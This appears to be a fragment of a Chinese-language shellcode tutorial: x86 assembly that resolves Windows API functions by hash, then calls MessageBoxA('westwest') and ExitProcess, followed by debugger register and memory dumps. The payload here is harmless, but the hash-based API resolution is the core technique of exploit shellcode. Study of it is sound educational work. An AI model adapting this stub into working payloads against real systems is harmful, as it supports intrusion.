 add ebx,ebp //地址表的基地址
add ebp,[ebx+4*edi] //函数的基地址
xchg eax,ebp //eax<==>ebp 交换
pop edi
stosd //把找到的函数保存到 edi 的位置
push edi
popad
cmp eax,0x1e380a6a //找到最后一个函数 MessageBox 后，跳出循环
jne find_lib_functions
//======让他做些自己想做的事
function_call:
xor ebx,ebx
push ebx
push 0x74736577
push 0x74736577 //push "westwest"
mov eax,esp
push ebx
push eax
push eax
push ebx
call [edi-0x04] //MessageBoxA(NULL,"westwest","westwest"
push ebx
call [edi-0x08] //ExitProcess(0);
nop
nop
nop
Registers
EAX = 1E380A6A EBX = 7FFD3000
ECX = 7C801BFA EDX = 00140608
ESI = 0012FF34 EDI = 0012FF28
EIP = 004010B6 ESP = 0012FB20
EBP = 77D10000 EFL = 00000246 CS = 001B
DS = 0023 ES = 0023 SS = 0023 FS = 003B
GS = 0000 OV=0 UP=0 EI=1 PL=0 ZR=1 AC=0
PE=1 CY=0
ST0 = +0.00000000000000000e+0000
Memory
Address: 0x0012FF28
0012FEE8 24 08 00 00 00 00 00 00 27 00 00 00 88 49 38 00 $.......'...圉8.
0012FEF8 14 FF 12 00 99 3C 40 00 00 08 00 00 02 00 00 00 .....<@.........
0012FF08 00 FF 41 00 83 00 00 00 A8 49 38 00 30 FF 12 00 ..A.....↖8.0...
0012FF18 4E 3C 40 00 7B 1D 80 7C FA CA 81 7C EA 07 D5 77 N<@.{..|
0012FF28 32 74 91 0C 63 89 D1 4F 6A 0A 38 1E 00 00 00 00 2t..c壯Oj.8.....
0012FF38 00 00 00 00 00 30 FD 7F CC CC CC CC CC CC CC CC .....0?烫烫烫烫
0012FF48 CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC 烫烫烫烫烫烫烫烫
0012FF58 CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC 烫烫烫烫烫烫烫烫
0012FF68 CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC CC 烫烫烫烫烫烫烫烫